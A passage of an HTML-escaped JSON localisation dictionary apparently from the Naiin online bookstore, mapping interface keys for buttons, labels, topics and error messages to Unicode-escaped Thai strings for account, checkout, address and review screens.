2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e14\u0e49\u0e27\u0e22\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25&quot;,&quot;topic--register-email&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e14\u0e49\u0e27\u0e22\u0e2d\u0e35\u0e40\u0e21\u0e25&quot;,&quot;topic--create-account&quot;:&quot;\u0e2a\u0e23\u0e49\u0e32\u0e07\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;topic--connect-naiin&quot;:&quot;\u0e01\u0e32\u0e23\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--connect-account&quot;:&quot;\u0e01\u0e32\u0e23\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35 (\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e49\u0e27\u0e04\u0e38\u0e13\u0e08\u0e30\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49)&quot;,&quot;topic--billing-address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;topic--shipping-address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;topic--edit-myaccount&quot;:&quot;\u0e41\u0e01\u0e49\u0e44\u0e02\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;topic--home-page&quot;:&quot;\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e23\u0e01&quot;,&quot;topic--magazine&quot;:&quot;\u0e19\u0e34\u0e15\u0e22\u0e2a\u0e32\u0e23&quot;,&quot;topic--emagazine&quot;:&quot;\u0e2d\u0e35\u0e41\u0e21\u0e47\u0e01\u0e01\u0e32\u0e0b\u0e35\u0e19&quot;,&quot;topic--nonbook&quot;:&quot;\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e44\u0e15\u0e25\u0e4c\u0e41\u0e2d\u0e19\u0e14\u0e4c\u0e01\u0e34\u0e4a\u0e1f&quot;,&quot;topic--Rating&quot;:&quot;\u0e43\u0e2b\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;topic--order-summary&quot;:&quot;\u0e2a\u0e23\u0e38\u0e1b\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;topic--delivery&quot;:&quot;\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;topic--receipt-address&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;topic--want-delete-address&quot;:&quot;\u0e04\u0e38\u0e13\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e25\u0e1a\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e19\u0e35\u0e49\u0e43\u0e0a\u0e48\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48?&quot;,&quot;topic--thank-you-for-order&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d \u0e01\u0e31\u0e1a www.naiin.com&quot;,&quot;topic--order-details-for-order&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48&quot;,&quot;topic--search-results&quot;:&quot;\u0e1c\u0e25\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;topic--related-products&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e02\u0e49\u0e2d\u0e07&quot;,&quot;topic--description&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14&quot;,&quot;topic--tableofcontents-products&quot;:&quot;\u0e2a\u0e32\u0e23\u0e1a\u0e31\u0e0d&quot;,&quot;topic--preface-products&quot;:&quot;\u0e04\u0e33\u0e19\u0e33&quot;,&quot;topic--backcovercontents-products&quot;:&quot;\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e1b\u0e01\u0e2b\u0e25\u0e31\u0e07&quot;,&quot;topic--editorialreview-products&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e1c\u0e39\u0e49\u0e40\u0e02\u0e35\u0e22\u0e19&quot;,&quot;topic--publisherreview-products&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;topic--specialpromotions-products&quot;:&quot;\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e1e\u0e34\u0e40\u0e28\u0e29&quot;,&quot;topic--back issue&quot;:&quot;\u0e09\u0e1a\u0e31\u0e1a\u0e22\u0e49\u0e2d\u0e19\u0e2b\u0e25\u0e31\u0e07&quot;,&quot;topic--naiin-branches&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--naiin-store&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--others-news&quot;:&quot;\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e2d\u0e37\u0e48\u0e19\u0e46&quot;,&quot;topic--news&quot;:&quot;\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23&quot;,&quot;topic--free-ebook&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e1f\u0e23\u0e35&quot;,&quot;topic--download-app&quot;:&quot;\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14\u0e41\u0e2d\u0e1b&quot;,&quot;topic--others-promotions&quot;:&quot;\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e2d\u0e37\u0e48\u0e19\u0e46&quot;,&quot;topic--others-bookmate-review&quot;:&quot;\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2d\u0e37\u0e48\u0e19\u0e46&quot;,&quot;topic--faq-help&quot;:&quot;\u0e04\u0e33\u0e16\u0e32\u0e21\u0e17\u0e35\u0e48\u0e1e\u0e1a\u0e1a\u0e48\u0e2d\u0e22 \/ \u0e0a\u0e48\u0e27\u0e22\u0e40\u0e2b\u0e25\u0e37\u0e2d&quot;,&quot;topic--select&quot;:&quot;\u0e40\u0e25\u0e37\u0e2d\u0e01&quot;,&quot;topic--select-product&quot;:&quot;\u0e15\u0e31\u0e27\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;topic--order-details&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;topic--request-tax-invoice&quot;:&quot;\u0e02\u0e2d\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35\u0e2d\u0e34\u0e40\u0e25\u0e47\u0e01\u0e17\u0e23\u0e2d\u0e19\u0e34\u0e01\u0e2a\u0e4c&quot;,&quot;topic--tax-invoice-address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;topic--search-history&quot;:&quot;\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;topic--profile-picture&quot;:&quot;\u0e23\u0e39\u0e1b\u0e42\u0e1b\u0e23\u0e44\u0e1f\u0e25\u0e4c&quot;,&quot;topic--register-naiin&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--update-member&quot;:&quot;\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;topic--is-your-account&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48&quot;,&quot;button--send&quot;:&quot;\u0e2a\u0e48\u0e07&quot;,&quot;button--view-all&quot;:&quot;\u0e14\u0e39\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--read-more&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e15\u0e48\u0e2d&quot;,&quot;button--view-more&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07\u0e21\u0e32\u0e01\u0e02\u0e36\u0e49\u0e19&quot;,&quot;button--view-less&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07\u0e19\u0e49\u0e2d\u0e22\u0e25\u0e07&quot;,&quot;button--signin-with&quot;:&quot;\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22&quot;,&quot;button--register&quot;:&quot;\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19&quot;,&quot;button--use-new-information&quot;:&quot;\u0e43\u0e0a\u0e49\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;button--yes-verify-identity&quot;:&quot;\u0e43\u0e0a\u0e48, \u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e15\u0e31\u0e27\u0e15\u0e19&quot;,&quot;button--no-continue-registration&quot;:&quot;\u0e44\u0e21\u0e48, \u0e43\u0e0a\u0e49\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;button--agree&quot;:&quot;\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a&quot;,&quot;button--decline&quot;:&quot;\u0e1b\u0e0f\u0e34\u0e40\u0e2a\u0e18&quot;,&quot;button--add&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21&quot;,&quot;button--change&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19&quot;,&quot;button--edit&quot;:&quot;\u0e41\u0e01\u0e49\u0e44\u0e02&quot;,&quot;button--add-shipping-address&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--add-billing-address&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;button--apply-billing-address&quot;:&quot;\u0e19\u0e33\u0e44\u0e1b\u0e43\u0e0a\u0e49&quot;,&quot;button--buy-all&quot;:&quot;\u0e0b\u0e37\u0e49\u0e2d\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--clear-all-filter&quot;:&quot;\u0e25\u0e49\u0e32\u0e07\u0e04\u0e48\u0e32\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--delete&quot;:&quot;\u0e25\u0e1a&quot;,&quot;button--delete-all&quot;:&quot;\u0e25\u0e1a\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--clear-all-filters&quot;:&quot;\u0e25\u0e1a\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--proceed-purchase&quot;:&quot;\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--additional-buy&quot;:&quot;\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e0b\u0e37\u0e49\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21&quot;,&quot;button--click-to-select&quot;:&quot;\u0e04\u0e25\u0e34\u0e01\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e25\u0e37\u0e2d\u0e01&quot;,&quot;button--apply&quot;:&quot;\u0e43\u0e0a\u0e49\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;button--confirm-order&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;button--cancel&quot;:&quot;\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01&quot;,&quot;button--ok&quot;:&quot;\u0e15\u0e01\u0e25\u0e07&quot;,&quot;button--favorite-branch&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e0a\u0e2d\u0e1a&quot;,&quot;button--back-to-shipping-address-page&quot;:&quot;\u0e01\u0e25\u0e31\u0e1a\u0e2a\u0e39\u0e48\u0e2b\u0e19\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;button--next-step&quot;:&quot;\u0e02\u0e31\u0e49\u0e19\u0e15\u0e2d\u0e19\u0e16\u0e31\u0e14\u0e44\u0e1b&quot;,&quot;button--next&quot;:&quot;\u0e15\u0e48\u0e2d\u0e44\u0e1b&quot;,&quot;button--pay-now&quot;:&quot;\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--change-payment&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e27\u0e34\u0e18\u0e35\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--proceed-to-payment&quot;:&quot;\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--processing-payment&quot;:&quot;\u0e01\u0e33\u0e25\u0e31\u0e07\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--back-to-chat&quot;:&quot;\u0e01\u0e25\u0e31\u0e1a\u0e2a\u0e39\u0e48\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e0a\u0e17&quot;,&quot;button--back-to-main-menu&quot;:&quot;\u0e01\u0e25\u0e31\u0e1a\u0e2a\u0e39\u0e48\u0e40\u0e21\u0e19\u0e39\u0e2b\u0e25\u0e31\u0e01&quot;,&quot;button--back-to-login-page&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a&quot;,&quot;button--back-to-news&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21&quot;,&quot;button--back-to-promotions&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19&quot;,&quot;button--back-to-bookmate-review&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;button--back-to-order-history&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;button--write-a-review&quot;:&quot;\u0e40\u0e02\u0e35\u0e22\u0e19\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;button--send-a-review&quot;:&quot;\u0e2a\u0e48\u0e07\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;button--checkavailableatstores-product&quot;:&quot;\u0e14\u0e39\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e21\u0e35\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--sampleread-product&quot;:&quot;\u0e17\u0e14\u0e25\u0e2d\u0e07\u0e2d\u0e48\u0e32\u0e19\u0e17\u0e35\u0e48 Naiin App&quot;,&quot;button--sampleread-book&quot;:&quot;\u0e17\u0e14\u0e25\u0e2d\u0e07\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;button--search&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;button--view-maps&quot;:&quot;\u0e14\u0e39\u0e41\u0e1c\u0e19\u0e17\u0e35\u0e48&quot;,&quot;button--save&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01&quot;,&quot;button--check&quot;:&quot;\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a&quot;,&quot;button--confirm&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19&quot;,&quot;button--request-inform-payment&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--edit-order&quot;:&quot;\u0e41\u0e01\u0e49\u0e44\u0e02\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;button--setting&quot;:&quot;\u0e15\u0e31\u0e49\u0e07\u0e04\u0e48\u0e32&quot;,&quot;button--all&quot;:&quot;\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--tag&quot;:&quot;\u0e41\u0e17\u0e47\u0e01&quot;,&quot;button--product-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--view-point&quot;:&quot;\u0e14\u0e39\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21&quot;,&quot;button--view-coupon&quot;:&quot;\u0e14\u0e39\u0e04\u0e39\u0e1b\u0e2d\u0e07&quot;,&quot;button--free-read&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e1f\u0e23\u0e35&quot;,&quot;button--add-to-cart&quot;:&quot;\u0e43\u0e2a\u0e48\u0e15\u0e23\u0e30\u0e01\u0e23\u0e49\u0e32&quot;,&quot;label--email&quot;:&quot;\u0e2d\u0e35\u0e40\u0e21\u0e25&quot;,&quot;label--password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--current-password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e1b\u0e31\u0e08\u0e08\u0e38\u0e1a\u0e31\u0e19&quot;,&quot;label--new-password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;label--confirm-password&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--confirm-data&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25&quot;,&quot;label--show-password&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--forgot-password&quot;:&quot;\u0e25\u0e37\u0e21\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--change-password&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--remember-password&quot;:&quot;\u0e08\u0e33\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--set-new-password&quot;:&quot;\u0e15\u0e31\u0e49\u0e07\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;label--login&quot;:&quot;\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a&quot;,&quot;label--login-with-social&quot;:&quot;\u0e2b\u0e23\u0e37\u0e2d\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e1a\u0e31\u0e0d\u0e0a\u0e35&quot;,&quot;label--birthDate&quot;:&quot;\u0e27\u0e31\u0e19\u0e40\u0e01\u0e34\u0e14&quot;,&quot;label--mobile&quot;:&quot;\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d&quot;,&quot;label--display-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;error--display-name-min&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;error--display-name-max&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;label--display-name-note&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e22\u0e32\u0e27\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e41\u0e1b\u0e25\u0e07\u0e44\u0e14\u0e49\u0e20\u0e32\u0e22\u0e2b\u0e25\u0e31\u0e07&quot;,&quot;label--get-news-and-promotions&quot;:&quot;\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;label--reset-password&quot;:&quot;\u0e23\u0e35\u0e40\u0e0b\u0e47\u0e15\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--reset&quot;:&quot;\u0e23\u0e35\u0e40\u0e0b\u0e47\u0e15&quot;,&quot;label--person-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;label--individual-person&quot;:&quot;\u0e1a\u0e38\u0e04\u0e04\u0e25\u0e18\u0e23\u0e23\u0e21\u0e14\u0e32&quot;,&quot;label--juristic-person&quot;:&quot;\u0e19\u0e34\u0e15\u0e34\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;label--first-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d&quot;,&quot;label--last-name&quot;:&quot;\u0e19\u0e32\u0e21\u0e2a\u0e01\u0e38\u0e25&quot;,&quot;label--company-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17&quot;,&quot;label--office-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19&quot;,&quot;label--head-office&quot;:&quot;\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e43\u0e2b\u0e0d\u0e48&quot;,&quot;label--branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;label--country&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48&quot;,&quot;label--subdistrict&quot;:&quot;\u0e41\u0e02\u0e27\u0e07 \/ 